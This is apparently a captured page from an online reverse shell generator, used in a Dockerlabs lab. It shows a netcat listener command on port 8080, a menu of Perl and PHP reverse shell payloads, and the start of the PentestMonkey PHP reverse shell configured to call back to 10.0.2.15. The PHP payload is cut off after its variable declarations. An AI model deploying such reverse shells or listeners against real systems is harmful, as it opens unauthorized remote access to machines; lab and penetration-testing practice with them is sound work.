 https://www.revshells.com
Dockerlabs
Reverse Shell Generator
IP & Port
IP
10.0.2.15
Port
8080
+1
Listener
Advanced
🚀 nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';
$port = 8080;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy